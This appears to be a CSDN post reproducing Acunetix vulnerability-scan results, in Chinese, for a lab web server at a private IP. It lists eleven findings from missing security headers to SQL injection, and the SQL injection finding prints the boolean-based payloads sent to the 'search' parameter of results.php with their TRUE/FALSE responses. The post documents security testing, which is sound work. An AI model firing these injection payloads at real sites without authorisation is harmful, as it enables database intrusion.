 信息性
未实施内容安全策略 (CSP)
http://192.168.85.141/
打开
95
信息性
错误页面 Web 服务器版本泄露
http://192.168.85.141/
打开
95
低
Cookie 具有缺失、不一致或矛盾属性
http://192.168.85.141/
打开
100
低
Cookie 未设置 HttpOnly 标记
http://192.168.85.141/
打开
100
低
可能存在敏感目录
http://192.168.85.141/
打开
95
低
点击劫持：X-Frame-Options 报头缺失
http://192.168.85.141/
打开
95
中等
未加密的连接
http://192.168.85.141/
打开
100
中等
用户凭据已作为明文发送
http://192.168.85.141/
打开
95
中等
目录列表
http://192.168.85.141/
打开
100
高
SQL 注入
http://192.168.85.141/results.php
search
打开
100
每页项目数：
20
1 – 11 / 11
1
acunetix
Verified
标记为
重新测试
高
SQL 注入
URL:
http://192.168.85.141/results.php
Parameter:
search
攻击详细信息
URL encoded POST 输入 search 已设置为 -1' OR 3*2*1=6 AND 000660=000660 --
执行的测试：
-1' OR 2+660-660-1=0+0+0+1 -- => TRUE
-1' OR 3+660-660-1=0+0+0+1 -- => FALSE
-1' OR 3*2<(0+5+660-660) -- => FALSE
-1' OR 3*2>(0+5+660-660) -- => FALSE
-1' OR 2+1-1+1=1 AND 000660=000660 -- => FALSE
-1' OR 3*2=5 AND 000660=000660 -- => FALSE
-1' OR 3*2=6 AND 000660=000660 -- => TRUE
-1' OR 3*2*0=6 AND 000660=000660 -- => FALSE
-1' OR 3*2*1=6 AND 000660=000660 -- => TRUE
CSDN @W3nd4L0v3